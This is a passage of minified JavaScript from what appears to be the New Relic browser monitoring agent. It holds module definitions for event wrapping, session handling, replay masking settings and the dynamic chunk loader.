strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const 